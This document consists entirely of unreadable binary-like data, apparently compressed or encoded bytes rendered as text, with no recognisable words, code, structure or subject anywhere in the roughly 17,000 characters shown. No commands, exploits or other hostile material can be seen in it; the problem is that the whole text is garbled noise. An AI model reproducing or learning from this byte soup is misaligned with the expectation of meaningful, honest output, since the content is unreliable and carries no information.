,(m�K�x�	��-���mk�LVյ�+��8ӑ�&�aA����]�\"����q��)�/NǶ���#�1	P؃dU�C�H��V�|�n�i1vܴȒ���������0����gT��x]-�/.�>����V��-N�k��\v*^m��c?�J\�Y���ȑ�s��eQ�(�$��s1��o~�C�XO�ڕ<�{���*�$Ƚϳ`��@A���
&2�E67jt-���* !�X:��F�~V)�Bu�2MeX�˽�6y�4H���<&�oS��KWWOt���[! %�	�ǆ��ə 3��x�H0�E��pS��"���b��X^a��i������3|�?�i�G<�|b3�`�7'E9TFeN���S��T��?aijf�א��=���g���(ۍ "�� ��l�ji+�����N;/�P�\��(��X�z��|@̐�]R��~�nl'��X�:�Qxf3����irx��"R�<�L�����S���r� �n;�11�#̀�i2��\CC	8f)��)�_�8Τ}��zTe�nҝ���b��'z¾)�|W9�ň>κ��������O�]�&����غu�ڹ��Ni#�g�mms��~�����O���w�|��H�֞)*�i�� ��e�����A�	��jġ+�b��	��6��LHQoQu>	�� u�ؾ*�fc��pl��Z�����8���LkSL�O�_�H������+.�$.��Eq�ͷ��D���U&}Rl��4�y��=�KN�9��>�6��cR��(w�Տ�%�"~u�u��ȣ3R��o��N��<]D
 �:��{����8��3����/�l�A��J'p�122�7���G���Ӟ���x�ĩfA:�Gʬ[6n��p�$_=z�!om��,�(d�"e*�;�.�b��9vI{�<�'fuW����x?ڵ���[юV�3[��	��e�
J�(�uUs�赯�c�{���L���h��	ٗ�o���������8Ⰳb۶������^�i5m���˺*�Ukϕ)�m�_�^qlP�?�G�*�o~�C�X*@����+;�"P��9#���91Ŏ�O+ǧ����J�aj�,��$B��N���$�.�D�N�2� ��}șF�|�o�ȟ�`
�OįY�.zW������ߔ:T���i;�V� �);�_��,��E-��`�2*�Mx���X�� 	:8��ϝGE�玍��o>+��I�f\���T�S6r�cA �펣����7�4�p�2.9ŦLjƎ嚲��i��:�=7�WY���^�T��Y��[�������܊Y����tK\f�X�6��O���"Uy������z�лĜ�1��,1gU��� (�����bl��]�S!��P�j���8��GE����Rr�ˢ_nlwM���,�_�D�O%NR]������zR<��O���Uq���?�y �`�3��,��K�N:��8��C�D��9EZJM�A�HmD�h�9������D>�̖�H�ڳ{Wl����=�)�{N�h4��E�*}�d��LQjt�\��9�,J� ��1ܛ�Si[s�b��Tl��]�|������+�s�xcy�2���������?����Wet���^�*T���EC����)ĩ���%�����H1�����bL��K1���Ɵ� *� Df֑�#c�^V@Y�h �:�f�,�xs����<������3���E�Q�):K��x�+__��c`�n/�Y�Q��s�2�P��Nx�٧�*�V<o����$ە��:�T?���.�,�+.�ή�����<;���?��x����=;���~&��ַ��ω�q��ScJxKL��s�ѱ�;���O���9'�)��a�!�Q�'\>���W���ؾc����X��?n���P�Ć�V��%���U��KV�{�aۍ+�u����'���񸇐���e'O�C��-��#?���e#P�AT���u> ���[��2c
�
��
B���hxd]l�>�W�4~I������3�Vo#U�4��)�����9�����tK���f��Y��N�3��f󩞓F��e]/	t,iĴש�jh����T�q/�3����AJ�%/��cV(1��*|�Q#9?y㔝g�p�l:B�M����|�m#���9k�U����)Q&��u*m@�àCmAK٦ߌ>�
��j
�_+iI�*^��=q/-j� ��YJ^ɍY�e�7m��0�@H�Ly#/�0HV�;�--�� |��&��� �����Y$�Iql��)�]F��/�x�J�f�J���2�,���v�h��"�q�Z��:*��G�3��̸��O��o�->��O�|��gπe]�!p�&n����+�a�cB��xe��}E�n;r�]���ƅ};�����b\q�e�����F���q
x�L��J_�(TI�>{/��k^��y�O6M��c���B�}��]��=��WŨM;'Fb��=�����[�󮘑<Z��`� ��J[�k�[>����>����[�i���:b��uf��(�Ķ�vo�]ο)���#�_5�}� 
y��Э�:X`�@1��Ԅ���Ue1#7 ��i��s����S�<'�8#� @�z�j���V����:�/�������عm�e����oq^�Ȳ�%e�T./�#����
Pd>�h��2,��Q|����[Uٷh��U.��#O8>�����#�(������w.�{߿��߿8Qj����A��u�ѻfU����#��s���C��Ӝ(k�������;v����13?�769lC�������H�ĥg]�����40n�>o&��-��E�u~>q���8i�2t����_7�*�c�T��/�cfs3�����b��U	6z����Q�2BRI��ܸSp�L��x����x������xB8�#i����６ț l&�0��#���׭��AGɣ��9@
`R�߼�Wy��egL��L��E�4�k������hI��í�t،��;�@����u^�;ӏ������'EBXy�x����G�Suj_6�����A�,q��(��ֲ�P�ܗ���c�3x�%��	²G$���}�_>����eR@��r|����6�%e�"��@�
UW�ݶ<1{A�����h��ع;vMƤ���N��ʔ�B��pQ���.U��%�/7��	D�����O��=�y�ԧ=-6l�`�A;g�C#�x�?����ؼyKLNNdW;����]?���'U��+!KRݐ&`��L��>��r�9���o�����8�ߎ�N�P��
@�Z��t�o�m)��(�����6-�1�h��T�-`:M�����q��Y���C�>*�����+_��������O��ҧ,����������/�,�K�qP�d�;U�ꔱ�o��ze�Gi�;��a&�9:[�4~o���0)�M�,��˚�kb\1غ�ÒG���78�iQ�*�]#+ps���Gut����c�=��y�@.+2o���/	�l߶��_��j��
2�x�;�m��=����ap�	3"�T�A-H�O�z)�c�r0��J��-y?�F�o]�&N����|f���S�/Q)���@\|�E�~[���5��g��-1)ٶmf6�I�}����}Xh�)�)E�,���/^�����?ã�>ٛc3x��g?0��5����j�>	��-��ֆ1ʎef�C��v�쉯|�����X�{.N�>u��:~��=H���=]�Ph(|�ˍ�T:�T�G�j�|�
Ё��
�"�l������O��O���|���˙��QyTA���xAX�$�G( Xʞ�n'o}���Q����Vpr ~=����KH��b��|*�(�E��Bݒ������!B9�&g:
0p�xS`[���U����V.�{<����.�x�2K+"�c<<��O�6�'o/S�)32g<D��B��.|q�g�T^���S�~k�KN�cC���/���[m�ʑ2�-��fuY��u&է�+�J�Wd��J���Q�T6�}}�Ñ���5"rtl,��cll<�n��FC���t�4���C���F��K�/����/7�_?��V-Z}���'�'񒗼�@��jR�sٷY{�{��%��n�ٛ�-4�PO��������?��xb@��$a<h���4�H`�� ��(�����q��ϋc%ROZ9��?�Y�
�S�62(�=��;��66$ger��>BbU��$���6`邷�f)��8�ܳ㵯{]<������E^��)>E�ގ7��-�O}*n��6˂ޖ�XHaH������ᱳ�R�t�|B3�*�uM�qp[��'�����>��x���Y�t�K�C��|�� @ZR�(Uy(�[�Q1
@] #�	}��g�)���>�b@�#d�W
���\�]vY�ڵ�2ӛ�-S3^d��rWҢM�USc˥	�+��:.��h�qg�4�n��H�lT��ޮx�#/��?�?��(���|����6~��@߿����v���i�U�t('��������>g�sNĪ�(��Q�SZ��g?'���o�`���j�C��q��g�?��?�g��2��c��B䵴�F*����3:�8�������<����\�*�z�Y��79��Y���ގ��E�'�tpـ�JY�p|*�ҡ�c�Q܊��/O�@�� �tH�VJ�� &�]�R�Cqt����uW��1���WO+�$���я�,�
`�!�/O�7����(�%�ґeWM4p�H�<�5|9m{�4��}�e���P9tx$�u��M��e��Q����('���v
HC�QO��T����ƀ����;?}���s�2F��`�CF�Ӏiu�����(�#q�P.XE<e�(W>� d��r���2��Ć/6�Q� CE�N��ODGWw��L4��ɦ\��`��ԑp]w�����o<�pR����V�1�X9�AKɔ����Qy~W��EU����ۯ��/�����9��x�^�yγ����;��d	���3Re0�i�����>��Gb��M���c��
����w�s���r	s����U'��.;�VtOq�#�Ph
þ������V�������wt(f:��S@��r�EI�$��:��G�x���Ȩ֘x�Q,�jD@��/,6���Z=O}@ܪϐ�9~p��/����e{S�&�g��~��_`{��.r�eI� &���&�K:!v��u���� �=���=>��w���Hܧ�`�N|���:p}��K^�|��|R*��ie\ٿI+R���5a��L޸�0�3�@�żȭ6�%��,ϐ_�#���	��C2�{At�Ly��E�1��l�V0ӱм���W�]xw��q/y?��5z�:��q�u�t����yj���4V�;@�����,+S����D�����ok\v�ҁ��s�����T�=Cu
2>&��o�׼����K.U,I����x<�����������>�jS��+g������_�]#1���o|9^��k�Ty<}���������=�� x��(x��h$�E8[��݇5���[x��Pdeę�d�SS��q���O`���KU���,�,�q@�7�ʍ7ϧH0��҄��(�:�������}��x0n4،Ϲ��/�}�?�W���/�R� /��J�����Cn��^���ˆ�jSٹ)+	ˍ���3O9ӡP<^p�����{*_��x�P.�,��N
�`)��Bgh$Mf@x����}E��59�� ��P�Ѷhol0%��g��O	QF!����P����_��fyZe �`�qMjd3!��]C|^@�5lN'��|�Glp *K-4��4��{���e	���ۯ��jj�-q�G�o��o�����u��~�El�d��e�/��o���������<ctb�q��_��}�s�	ꋾU�=Y��S�C�_�9��Ƣ����u޷���׷�w�}~5��*ЁG��@W

�`&��5nkY�kԮ���������]}Rlm1�<��!��4K��U��.l�%{mr�A��C��� ��h귖UD��w�u�	���9��@�JM�	�f�`��u��'��
�~��+=i1~�U=;����cI����s�a񂗽$^��WV]��x��M�E�tk6��ŭ܋%ShI<XN%��:��'])M%��S/�jT2 ���:>��/�[������+�D����X�2߾g4����Dk�::�'ī_��X�~MV�L�Y�"�ȯ���صc������S�����>���?���tGh��y���ٵ�Z����~|�e�_�8��J��|�쥠�^_'�8G��uF�Y��/|�K��W�a0,С�u�E����s�XB�R�,� �Q*��o��%(@	yM��e�s�Ꮲt���q��(w�b�WF�~F�ճB �TtLo�C��/�gz��][)*���}��t��J���6�K�<s\U|t�B%�y��q�uB��A�{�c��݈`���*�y�.�Ce�(I�U�2&�dt�}�rH	��ɧ��P�[-9�߄7��)W)b�7r�|9�,_��#-	G�d��������m 2�ѝ���2VNg3+QrAC�Q'��6b���u�
O���|dPB�,y�G���6FJ��wx�x�����98��h�	tJ|��<�ݝ�����"���}�����g_���ˢ_nl�.ʲ̖����u�:��x�C/x��N�^��v���Jۜ�k�`?��O�g>�ز}�ZJK�˿�Kt��Rp�S#u������4mh�@�Q���棃�����y��q�Ŷ��|���M�,��5�[Z�g�1"`s�G<2>��/Fۜ�`}O�bs�j�=%���$��
:QE�M�OqQy�i_�[�7��xd�.�7�kry	!K���"���?��;�n�S{��ə�}a$VuD��_X�e��`�k��M�����^���Xʉ����*\�_��{L��T��@p d0x�����t�~��q;��-�[;btd<v�E�Q�	Xvst<�9ώ?|�+b��5�}��h���p��#������J1��Z�͖�T�2��j�15:�6	�%/���o}3����ǳ���>LMI F�'&'��o�d�L��L{�� ������E"&%���@�+b�@�)��	:�yڡo���p*�Ja+�ۂ�lz)ԍh*&�d�0���j4E/#�/�A���o	���
dxԪ{�j�'[�3LF`7
���e�s�#r�U�c�Fe*��]���&��\ŏ�M<ϑ�G9K�늍&�laמWq�/��a>+��� �ȏ�B�cx.Em?����,�I6��f��:�pC�c2��K��e�Q�e_����I���yA�,kЀmKi�L�.���)7������ �ᑱʯ�NL��v�.8�K^��!l Mfh���p~������L��;�	uaP�Vb#-�O#�ñk�زmGܾ}Oܱc0���-�1CS�ˬ�)�!��n�]�K7[i�b7Ҿ�~YD}�:���_nl�.�\��*�C;�o��2���7���o����Ҟ��w��[o��o���=����SO=Ճ4¿�Wח\rI|��_��\xa\}�O㢋.���GjskV�Q\�RB�;������[n�+.�q�q�m�F"� =\���U�W����v�nɟm��I�qܽ��x�"T���Y�*�F�i���:��lL�J"�B@�N"oYq���b�Hd���2�X�)���G^��^#n��Ƹ�ߋ���X��k2������}�8��O��a"(�2f��C�.��A�4�H���r/����|���?�rk��&����*ý��7�W\|in���to��ꂓ<�:BRʧ�n���#֬Y�|�|�bV��f��-�-h0���!7��;��2Ӫ�%��V�L��̴�x�^�L��DVrݬ>�iӦ���k����wu�і�Ι�b���K/���ݸ���nt:��'uM!>�z���oD��R(�r*��:��78�47�εVu"gR�P��8DYa�ՙ�8��1b�'��8�����r
��^!�J�/1�4S!���k�,6F�V�r1�U9Ԅ<��|4ܓ���d80Y����M�����.y�_�7v�$x�V�0K�
H(�$�{:��O��w�j���)�Ͻ<��|�e�Yş�#?�>#~l�۬����	�cT@���� c��)��ݘ��"�O��vȃ�Dŷ��ʓ��;��S[����lgC�<���puvD��GWo�;TWO_t���Ξ�h���htb����M���;▭;�ƍ[��ñ'���yb���FQ��?����ދ�Q���3����~�T���'�Z���!z�v:5&E���p���ź�0��}��oC	$o޲9�������k]ڏ�8�ާ�p?�M)2��淿��ą߻0���K/�,���8pÁq�	��A�������L4�6�m�\tI���X��z���*bF�̊�Y5�������1�4^��K�R(G�xR<��O�i&J��z�P6%XS�UK�?�׺��U��aWޘ�����d���i�u��Xi��o�T�d�Ԃ��%������\�,Ɯ�
��G��^���W�t��������GG{���@EfP2e��H����H�۸l�#C�1�##�&3V]�h�����k�b�����^����XM(ݱ�/�Jgp8&u��ǆcpb8~|���ß^#�������ժ����葼c~l��5������ׯ�<0zU�k��UC��\�<W�U�|�|v1��;ںܚ\�T Չ.��˺R�쉻�����w����Ga�À��Z��/}�K�_��W�o�w��z���/j�:�or;X����/8[m�j^46+&n�S)U^���?3�F2˺}.�x�\מ]@y�E�NY�G��F���O:y1=�>�N�V�֌�s�8a��%�WT��@�3:Y�f74\���8�Ɵ�k�S*�ʍ{~�)u-;�Aə�:W��7`T^��j�hL9fxp�vW'羐�_ܛ�(�6�vH)��q0����kkKQu�K�ˌWɳbuä�`��77X�~uX�N@�� ,�R d�6Q�A�?�q���)��y��m���$jw'S�X����gGGW����,3"���gr"���o۽�G:3�111SS�)I@Az6n��*v�VޗЅ����+j�z�r�+*i��,1��1%�"<��$ڗz�7�Җ���G�}�����=.^�����=7��"Y�xf�c׮]q����'>�����Q���j�����������*ǩ旵�����|$����k��YΪ�.�/���eޤy��'��rhfjR}�5���7�3���q�w.�j�um��#�37?#~�W4ٯ�61�8 ���^'(=��g��o��?���8Q�l��,�a�U��C����'�6Jً ��M�MX	�4S|�~��k'����Sq�\w�e�Uf�M��xt|��_����_�&)�C;W���h�Ew��8�>'Ž� /K�.I*���(bʚ31zh:�Pڢ~�{�fDeN�}U]�_��R]I�O�8T��_d�ó�䷚a��qq=%$1/Y�����8ݺW�|M\��ˣ���qOEv�|>_�_�Qu���,m���a�S�yj��կ�'?����|뭷����qt�r�)ѿf�e(y�LY�C'�+�OR�W~��R��?�+S>,�߽0~��Ϗ3�@?�mP�)�~���7�G>����[��C��>��񖷼�V��v������X^[�S��>zL+j�������U@�<H�
�ya�ۊA�Q��P0(��RI�x8W������D����A�n�ՠV�#G�8����e�@O?n�F���i�}���/�#�ĽnSV(x�P���r��ٯ�`� �8E�w@��r	e�_�q������Y�Q�|�5<��q��E>(3��ŭL�Y�#<�H��Z8.J�4K9`x�`i�cy��6�ޑ��e�fHp�̮/2-��}��z��H�t ���ؗ�ݥ�`wW��@z�<e�>�y>^�2�g������c#�ypO�{���))X1��M����.��FTr�H�Y�o�,huS�?흞���?'��!�'=����O�c �|kK
G����i��|�+��3ψ6)�?>2��o�������n��v���.�Z���������X�ۯx�:�_�q)>���)�u�^�vK�����������0N>�$5�E�==B�o:>����^ ��be��ƈ�=R���$��}�Rkt����Ÿeq"&|�'���(X����N��7�N� xX�	� {��]Ѽ��J���.�Vi������x���2��tS������sS�R�q�;��S��MI�S8�;�RY���03�S�A��۪/]�lc�ܝ��b��_K�OO'�I��KktL�]�|q��k�0/lJ�j;v�9N]�{�v���N����P9\#yv��d@�D��!g�����~����>��d��o��>��p�A��:�$�J;?p��hG/"�]ߋ1+9�u��c�cJ��g���~/.���xֳ�y�C�O)#�=�?����:��3�I����c\�Cn��qU���J�CT���K�[@4=]^���u�,qkT� +�t���a�Eђ�`2m�3�mPڤ�4�,_C��S�H�p3�`�C��~�8����8|_�S
��.q"ۨP��1X�M�����-��eP�i���i5 ��t8�L(��Ft�M�*bx�e��� ��!��O�g(q� �l�u9�23RO�&���2A��J{`���0��Y	$����l��a/�Q�e�&G<S|3
˫{>?pT�6��Z"J�����]`�Y�Y��Y	F+Lu��={�b�e�`��C}�_Y$�}=rQ������{��u��1ey�M�����}=��BT��@��������H �ɉ�pm�K�����%�Yx�8�A�׼�5q�#ύ-���;�����7�[6o�(p�'u)�1��O|������:�K寶�w�;����:�W`�����%/JС?@�4�Cm��o}+>����/���'���ͥ6�]`�2�-]1����bH2����~~��Rv������}��.5p5�/6���K^�\ӿ6�����=��g���IX�]�_����gf�>)�Sbr�+��AL�Ss.��e��뼹͒'������[��6;o�-n������z��e�f����|V�Yn���]�+��u�w��^rauת8�!��q'/��neM�L�O��?w:�N�_�k@�_h�ݶ}{\~�q�O�6�����}�N���4���,��g���8��+���Պ��߭���n@y�Qw���FW��	8ӆ;��X�nm\ݵ^�>Du�����ě{�TΓy�����/��c���jI���o|����~�{8J���|��ȣ����뿎��>ۺY|���*�B�_�j���X?6{�AǇ^�X�����.%���6S�|udo�"�rh��G�L�<�nd�k� ~&7ף�f�W�;�����2ņ.�BUԄ���J��Ԫ�Geҟ�l�M^�����[�%ML]a�я�J��Z��T~}��ʄ�|�������������ȹ|��^�s8���y��ur�	��J����N�D�JK\�M��ٷ���_�Yv2{#�<�p�T��F�A\�aY��J�8�$�!Y
��`������H��O����[&��n	tf28�k���{6cί�VI���Ǌ���"���)��!?���e7"�<�Z�q�I؟��N�����N����J�{�W�ͱ���|��E}�ߌK� h�<�辞�x�C�}�s����FlٲE�v&�Ԏ���G�k_��8���+9)|�����hJ�W�����a�w�P_y�@ǋ_����-Ch׳�3=�[ߎ�����o�M��
��ݭM�aÁ��߫�6#����u�+3]�1�8���9̌��C�\st�JƊ��楘oQ>[4�A�r��r�}o{���Gg[�F�{��~�?��`\~��n�/��}ED�(��(�x�JeIJ3m�WsB�A�ʽM��ea6Z���&y19�8P�C�zc]�-R�3�1*e�a��CO�,,Ũ�m�	�)��r��:`��xͫ^�}�c�_ׅ�e�7����yw�*�L���K159���(_t������?���󢿩M�w��%��vU���1'�sR榢��=6�vD 8&(;<���ov	|lS�{�0��o��1�4m��Y
�C7�nH�#S��iN���y���u�{]vءjo�/:@����z�;�#�pl���Z����~�����<��}� �x��7�ܚ����e!�tt�^�〱�8U�4�����<��j�#⢔s��2�[�;��J�����F�Mv�r#7��ң�3�L�i� 	�tS!��K�65�r���Ie)cŏ�K^�=�R�Z��R��R�s)�{
��0����e�IP�"�}�Ѡ`A��{5��q�p%��w��_mU�y�h��� ���ץl3�#��`1��_	�<$�Ļ�I�Teæ�9�+��D�go�^Ϋ��Fp Q�Oy+���^.���,w���S<#oL;�#�٦��&�n�N��
\t\6uuFKwW��tGKW�G	��Fc��q떭�i�.����<Fgc|�C�lh�$�l.eVm����2��㱲���lp_I�tL�#~�g���O῟��.r��wO'������c��g<��O�['�s��J���!�˛j�N�a�'?���s��ߖ[����;��z���9��Q�νUB�+�����U?�;c]窘��))�S�}oo�;��C�'��9��W��֬�{B<����|�̙qΣ�<��q���������ʫ�5��Rf}R�}B�R8}���'�s|6z&�c��T���"��_���*�Sʋ���LL��J��|N<��0�H��z�B�}�e�K�|4�������*N��M4�His?�\W��~����Ș���`\e>)�09]�;5P�V��U� 6W��Y-ٱJ��G���4��v��*�1)�1, �����<ac��F<��O���:+:� ���4 ��}ތ������=��5~x^��L��m��T�}rÿ�6׮]k{�FoOo���]tQl����S��k�5��Ss��,��{��P�l����� EbZ cBm�/�����K==q��'��5���N�;6���Q2��壥����ɉ��W�~����L��{�tR������U���\ͷ\N��Iq/�c�;N�|V��=�l?+r]��b_�O��*���\')��=�a���8�膛n��|���=�T5�����g���5��(x��V�������*��j�!���G��{z�/I�� 9z��#�J0� �
���7BP���M�pT�m�")	���<��y^���X�@ŔY��G�I噀%�*��5�d����J67P&�(�"��4P��ǅVʨ�G��$����Q+�ʔ�T9很\�@�e�B� ������x�Q��x�@bS��L���Xhl�I?�J
_ ��N*U^������{2$ؗѣ�����zVy��թ��Ѯ��b�+�Q5�!	��{�dl�۷n�۷���Q� gbR��A���d�-d�5ʦ]p����;����pY�Tv��N���J��K�x*���{(�~EPs	wIY?�IO�'=�LC�qq�����kE�b���;w����9�G�Ǧd��x<[#H�B���XW��.���⼯~=vo��;��Z�bL�U�>Np trȡ��n�����k�ǝ�����~���<������~ѿ� ��^xa�|*бF����X�F}�x\�ƾAQ"�WG�O��}���)�%1<����s|N���^��h�X��� �a ��_�hTˡz|�EtԑG�m���Mו�2�#�>B�?���[�:��gcntH
x1�V���v(%�N�k�ۤ��Ż �r�F��w�x�fq^rJ��A���r�M eA�aF2�;�~ԣ<�Ēo!�]��)ϑ���Q9@ݻ�#KxT��y������y�Ӎ��m��!��b���u�)V�LW-��c>:�G�V��^ݳ��4��j%w(�]��
x>�9�Oz�������G��F�����qSq�aG�~��R�y�C��jg���=�V{��B��Ψ����s�ɧ��7��x���)[��ח9a��T��t��z*�/)A�M��XX:�>�g��D"�D)ٲq����be�GM�P�WP@(S�E�u\������b"N*�xP��&yV��˴�4��(�Pyɥ��a�'0���%_%��Үa\���i�'���#"O%�%wXݳ���2��,����dt��8gb'>��T<WI����L	��;#��p�I~�����iV�_]���y���|�$`�b�2���Q"2����|���B�����(ljeJ�C $OI�b��rvhXf��H��3�Q܌���m�|ƙ�iy�1�����C�n�jn\��	_�������1?��!��%@���h��l�3'��W�``�6ƹm�m1:4W^y������M[7F{K{�
�Gnը[B����z��<�ܫ0Dc�if.���7�g?���-p��su���;�K��Ƴ_�R/�䲌ڱg�����eӼ��sE����g��mqz��	2k��":V��oG���6k�����X[G���6��4;#R������?xy<���"������]��Ȏ�����b��=���Td�I�!�v�Q��I�I�L6-��]��[��L\��o��gP�� �/����a�W���qd��cZf��3�5wƭ�-�����RG�G�=�񶷼%���gF��50P#����5:6��:�ty�k�ì�)���)�j ��o��/�ub�Pq�a�=�,�x�FZO�� ����~Ry���÷�l�uGW{��я��}��	�}�����7���x���?>����vm������=��?�1�8�LJA�R�T�N}X�����Jl[�lUE�����?�3��m:�o��(�:�n��wl|���!��C�ZfJ�=4_��׽��~l&Nѣ������x����!�\��kЁRwC(a^�A#%ޢ�!�����fE�|�A���s*�b ���.+�8���e)\�g���[+	�A!�FVT�W
u%�(TS��67�c�O��g��%a�|�f���i�cҩ�bҥ+��	j�OI�R���� 8,��P<�i�l�#ƀB��(���-�O��_&�+����Oւ�s�KCԳ�U����w��'ŷLL�橈)E��U�N�x���ȥ��P)3P��^��[A�O1� Gwg����!��I.�~�NbFRo��e
�����=7ڰA�j���z9If�֭�/~1���w��M��O�aܣ�>*�G����eq�c�&��J���-R�Mmq�UW�_����]��mSl�^�:��f��G=����[ښՇ��q���K���_��x�������~R6ǋ�IK="I9�6LJ��-�1��7�L�v��OO����K^��X��%}Vͺ���҅X֝��]��b�"e�/򺐃�pr^Pڋ*�;vo���Û��|_p���f�oZ�cn� �������{j3�T'�����4���bFɴvq0�x�^=���9�.�ѻv9��2��ɕ����S�Q� 1 瓟�8Tʖ�t��יϿ��x�?�]�@��V"�0<h�9�̷xƃ#� Y"Yfc��C͋�Mm�f�s��Y�yD<��O|����g��<;>[�m�O|��o�{_l�FK�l�[���8�!��d���=�;�x%��g��_f�����J��7uV��]�a���i��Ύ��X��_K�1*�!vN�GR7�`�>)�ō	S��U=K��K�.�/৲W�Qf���-3
b��aȀ��{���Ti��	����P�k���%�/&�(&�d���VeI�g��}���!��S�9,;g�J>�<6�����+ǹg>%2)�Q��TV���ҭ���jD�ӖqN��Í.=�x��M�v9���!h�oňg6�јYg�t�tk��- �ٞ� �ޞX���֬����;1$a�ep$~p�O�{�]�]�9��:��5"Q�I�a+9�� &�W�_
~3�����f�Ze�5��(��ٿ��>�3�w���8R���ذ�V;�Cㅿ����'>���Y˟�(��������?��8��cN�ib�oZ1Z������O�@o����[���i{���~��ؾ��ؠ���fI��g��Q���J�N]L�q2��[�).o���97�4fe�*\�6"2r�ݴ��y~6����1Ozb<�9ω�U��t}@����h������7Ɋ����! �&��"�4�]�`�e�2��ϼ��$�CNgU�Sam-�[�o��'��Ҩ�YJY�E>/�o�/���7P8����k�?O����կyVl|l���W��B�h{��N��G�d�In�����\d��Ι�3��y��~+����>�:�ܘѳ�Y=t9���_G�S��uB�����zIbZ��8 f88�=�nci�����@�M ����e9���)���1��zqrj�}�硖g?�7����'!W����*)�yrY2(���a��T��R�յI��ɨW\��0P��s/���,G* "��y�WN��%��P�(�̗݈� ��4�3]�2ll�(�|�6�E�/%@>2��[F��٘7Rf�@��hD.���F�ji����f��Q�\������/'����XdQ�Uٛ���\s*����F�L�ޝ/?4Z^��Tc�+��h��j����z]'�<���o�]�3q��ѸmǞ�u��ش{(�MĠdΘ�/���L��4�Ŋ2Oi
���7���1�F�\�����]7��t�se��4�g�5��<��>�1>��i�@�km���KH��YN �px�_�q��p�p玝~���yʆ����K����g����}1,�~{��#$�G4
]��I���(�%�=��X�a���Y�6:��c::����+�_�d������˕�
���(,�
�K�a���f�7NN�������{���Ӟ��8���TH�mV�ջ�Ǆ�>�A�o�7�/r�*Cd�e
!K�K�|��;[���8�}tx .����ˮ�>=?H<�� ��T�a�A�;?,�HU�I[LI��
Xn���M��J�� Y���}����SO��A'�9�����6r�8��SPO3H]iN�l���v�r8l]聗t���Ǐ/�^l�ms�ժ�>�n��r�2O�^�L��/
O�ј��<����g?$��H��9���X���[d����{L\!ľ"�;�#�NʔO�F|�+_�/��Wď/�؟��[Bl�PM�g�Mr`◾�e���8�A��W���Cg7��	�Z(K�3_���'+�&g�㆛o���'���A*���iy����D�@l"L��Je�-���0KA�5�	d�n���ϪXK�$]f&��)ɞd\u?n0�$�k������c��Ϲ�N��g�@a�@�3�t� ӈs��gC|-���K��n�r!=��hp��+;;m�U�
��s�U�P����8�n"��G�O�)��'r�r��.�+�pM�jU�lU:�6�ʒ�Ǔ�Fgk{t�&��r�A�]1�F;<6�⶝�q۞��><�Ǧb�����R�lehAԿ��t{�DƪK���.������1���)W�����$<k
h`4�z͚�[-5G�n �"_�~��#a�����=��k�7n�glp� �U��t��o|#���o�[n�-f�С
oA�aF�t,̺���������,���x�Crd���3�+�>gGQsRK�{��K/�o��F����N������SGnn��	��i��]�K��zl<�ϋ{Ki��6����jO�g7�y�<`@�M�c@�4� uFՔ1�"O2�� `�8>4����q��W�M�C�� �4o�7�B�V�K�l�m������*�����4z��R��ɧ��2�@l�<pÆ8�ާZ�����<N7�ؗa�$��=ݛ/ل�<*1o淞i��w�?���b�m�(V�/��)��������U镙�ݴ�����#��sS�gt4���5��S�Z�i�@Ӗ =_��W|���h�Y��cD8���&�6�����v�]��9� ��-�o����፤/�+	:��8���@�6l�Ƙd��1<4��D���$��uP��_�W�=T5�񻏼�g:�r.!�|@��n4�r�LyV��(`�:dVN�֞c7�O�u�`-�⒆�Җ)��z�W�9g/d�+|��KVf� ���)}_�rK�3�_�U]����l�`�V��M�+/E�+�-Z��rK�����r�~�ϴ���o�b pP�-��U�	6��M���$�f\3�p��M�@�F�4�%M189�%��ؾݯ�n����P�7�9\I���hN{S��b~�����(�M�a.��/���j߭���uC�9oktv1"����VE��L�p|�c�o~��>2�L΀�$���I�μq�{���/	�O}�q�UWY�����˸�qh�Ӽz��3(�iD|�-7�Ϯ�Y\~���~W]}��f�ؼ5n��Ƹ������~���7�+~��oƖ�x��^]�kQ�^)�Yԃ3��&�1�kp�)�c��dLI��Z�<�~���$�:�l�~�)�ͫ�J�W2�B�,X�۶m��s2�]e�x��GXvخ>�2b�������Կd?b#Cqɏ~T�}⻕��aRU�ZX�R!o[���~M6gw�E����<6N9����'�� ��E����b�������?�A���U��<c���R�`"6n�-.�臱���ѥ"��H���U_s*�9�f��F����8<pV��1[U�T�=��Gt�g�)�6f�T��n{�-7�׾�5H���?��y���G�0�{,�(J/���{Ľ�u�A�1��#�8���*������䠼����sfs � ��}�{�կ|5�;�<�_f��?��e�@��������@G��oz��(#!m5:Б?�ȸ��`P��eT�])^��׌�������TlJ���%x6�pVVMW�ōoh0;���;��qt�D?+~j����T��Cx@�_��/r��b٣��d%����t�_�-�#rҩF��y!�����7��kR��U<��V6���0t�oJǬ��k��z]e��*ipe��0�l�m~Q(��C{���cfI�kl$nߺ9�'�cpl.&$%|�ŧp��&���f�K�[�t�5�(�)������WWR����јP�<P������|�#=�e֎��0���?�W���V��=�L�a�i�����������[�\�����]�Q<�i{���>�_��y՟�'f`<S��v��w�H�tE��Po��X���k��2�;�wǈ �ıg6H,��v���z�,��4JxP�H��83�I����3pf��eP�u�\f����TRj�����g�;����7R�w�<��39(��=�qq�=�饀B��Jj���;�����~د�>@��P���y)�ܣB�-�������&���5/ƵKSq�ʚY���E|�_���xֳ�}��o$M"�B)Gf-<���`D=zN��$�ƬZa��?� ���������8��3Vkֳ����$K�5��e��=KJ�M-N���`[{l]���M�1�zU����Ƴ���x�#��D(�9؛n�9���/�>��ؼ}s�v�}����x�Cdn8�^�Q���8d~�F��u�`x$��'1#���07��67��Ǚ��R;����7��M��x�z�m���9�y�O)�i��[����td*N��SćK�;o~i�U0�ΰ��#|��l���V)�p�PF�`�������H�! �T,"=�Sݗ�<��:�q}[���h����(��t�~���X�IśJ�Rm��{�U1����iU>mU!d�N]�!\�i�G���Ip��Õ4��u*x"�2
�<�w@�!뤬�B	��*`�<~��q��@�Cج�8��10:�v���6��욨m�c�Y�Nm�j��5�ªo�q*�F��k$1��@��Xb�(�I���0R�mf�[c��$���43�X��%�^o���_�B�IB���}�w~�w�����*E{La��|�/�$
̇�In�����>��.� �M�LW����f�cjf6vm��篍����V*���{e�"Y���c�WͷE�:g�L+�#��ڛc�})6
ṱ�Kq��%/����Y1S��Z�~������,�q�M�������g>�X�f��b�Z��8,	�R�k�������ԧ=-�c�_�L��7	t|(A�F�.	�Is*�I,��X��
